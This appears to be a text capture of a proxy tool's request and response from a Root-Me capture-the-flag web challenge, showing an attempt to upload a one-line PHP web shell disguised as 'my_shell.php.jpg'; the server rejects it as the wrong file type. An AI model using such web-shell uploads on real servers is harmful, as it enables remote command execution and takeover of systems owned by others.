 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 243
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKQZlF6AZckuZx42E
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b1f528cb5fbc63b316e5b9d83cca61b1; session=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryKQZlF6AZckuZx42E
17 Content-Disposition: form-data; name="file"; filename="my_shell.php.jpg"
18 Content-Type: application/octet-stream
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryKQZlF6AZckuZx42E--
22
Response
Pretty Raw Hex Render \n
12 <html>
<head>
<style>
body{
background:black;
color:white;
}
</style>
</head>
<body>
<h1>
Photo gallery v 0.03
</h1>
<span id=menu/>&nbsp;|&nbsp;<span>
<a href='?galerie=defaced'>
defaced
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=upload'>
upload
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=pirate'>
<b>
pirate
</b>
</a>
</span>
<br>
<hr>
<p style='color: red'>
Wrong file type !
</p>
</body>
</html>